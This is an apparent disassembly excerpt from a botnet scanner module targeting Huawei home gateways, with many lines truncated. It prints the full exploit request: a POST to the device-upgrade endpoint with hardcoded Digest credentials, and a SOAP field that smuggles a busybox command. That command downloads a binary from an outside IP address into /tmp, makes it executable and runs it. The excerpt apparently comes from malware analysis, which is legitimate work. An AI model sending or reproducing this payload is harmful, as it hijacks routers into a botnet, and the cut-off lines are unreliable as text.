 "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1",0xD,0xA
; DATA XREF: huaweiscanner_scanner_
; .text:off_9604↑o
"Content-Length: 430",0xD,0xA
"Connection: keep-alive",0xD,0xA
"Accept: */*",0xD,0xA
"Authorization: Digest username=",0x22,"dslf-config",0x
m=",0x22,"HuaweiHomeGateway",0x22,", nonce=",0x22,"886
"de0e336e3569d75ee30",0x22,", uri=",0x22,"/ctrlt/Devic
", response=",0x22,"3612f843a42db38f48f59d2a3597e19c",0
"orithm=",0x22,"MD5",0x22,", qop=",0x22,"auth",0x22,",
"1, cnonce=",0x22,"248d1a2560100669",0x22,0xD,0xA
0xD,0xA
"<?xml version=",0x22,"1.0",0x22," ?><s:Envelope xmlns
"ttp://schemas.xmlsoap.org/soap/envelope/",0x22," s:enc
"=",0x22,"http://schemas.xmlsoap.org/soap/encoding/",0x
"dy><u:Upgrade xmlns:u=",0x22,"urn:schemas-upnp-org:ser
"PConnection:1",0x22,"><NewStatusURL>",0x24,"(/bin/busy
"g 149.28.180.40 -l /tmp/kh -r /mips; /bin/busybox chmo
"mp/kh; /tmp/kh huawei)</NewStatusURL><NewDownloadURL>"
"ho HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></
">",0xD,0xA
0xD,0xA,0